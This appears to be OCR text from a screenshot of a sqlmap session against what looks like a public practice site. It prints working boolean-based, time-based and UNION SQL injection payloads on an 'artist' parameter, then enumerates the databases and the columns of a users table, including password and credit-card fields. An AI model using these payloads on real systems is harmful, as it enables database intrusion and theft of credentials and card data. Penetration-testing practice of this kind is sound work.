 rodrigo@rodrigo-Lenovo-ideapad-320-15IKB: ~
Pt
(100%)
06:49
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 06:49:06
[06:49:06] [INFO] resuming back-end DBMS 'mysql'
[06:49:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Firefox Web Browser
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7194=7194
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: artist=1 AND (SELECT * FROM (SELECT(SLEEP(5)))rfMF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-1556 UNION ALL SELECT CONCAT(0x7171767671,0x7776786b4c43706347487468665155444f5745466b4375736a696168507364544c424a7269587564,0x7162787a71),NULL,NULL-- -
---
[06:49:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[06:49:07] [INFO] fetching database names
[06:49:07] [INFO] the SQL query used returns 2 entries
[06:49:07] [INFO] resumed: information_schema
[06:49:07] [INFO] resumed: acuart
available databases [2]:
[*] acuart
[*] information_schema
[06:49:07] [INFO] fetching columns for table 'users' in database 'acuart'
[06:49:07] [INFO] the SQL query used returns 8 entries
[06:49:07] [INFO] retrieved: "uname","varchar(100)"
[06:49:08] [INFO] retrieved: "pass","varchar(100)"
[06:49:08] [INFO] retrieved: "cc","varchar(100)"
[06:49:08] [INFO] retrieved: "address","mediumtext"
[06:49:08] [INFO] retrieved: "email","varchar(100)"
[06:49:09] [INFO] retrieved: "name","varchar(100)"
[06:49:09] [INFO] retrieved: "phone","varchar(100)"
[06:49:09] [INFO] retrieved: "cart","varchar(100)"
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[06:49:09] [INFO] fetched data logged to text files under '/home/rodrigo/.sqlmap/output/testphp.vulnweb.com'
rodrigo@rodrigo-Lenovo-ideapad-320-15IKB:~$